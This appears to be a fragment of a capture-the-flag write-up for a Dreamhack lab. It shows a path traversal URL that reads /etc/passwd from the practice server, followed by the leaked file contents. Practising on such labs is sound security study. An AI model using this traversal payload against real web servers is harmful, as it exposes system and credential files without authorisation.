 주의 요함 http://host8.dreamhack.games:13388/?file=../../../../../../etc/passwd
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/no
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin